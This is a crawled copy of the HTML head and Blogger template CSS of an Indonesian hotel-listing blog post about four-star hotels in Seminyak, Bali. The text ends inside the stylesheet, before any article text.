

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html
body_size: 38575
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="http://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="http://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="http://daftarnamahotel.blogspot.com/feeds/4194156707088027332/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html' property='og:url'/>
<meta content='Hotel Bintang 4 di Seminyak Bali' property='og:title'/>
<meta content='    Perkembangan dan pertumbuhan Hotel di Seminyak  memang sangat pesat,sebab Pantai Seminyak merupakan objek dan tempat wisata yang sangat ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/w1200-h630-p-k-no-nu/hotel+bintang+4+di+seminyak.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Hotel Bintang 4 di Seminyak Bali -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hotel Bintang 4 di Seminyak Bali' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='http://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Hotel Bintang 4 di Seminyak Bali' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg' name='twitter:image'/>
<meta content='Hotel Bintang 4 di Seminyak Bali' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
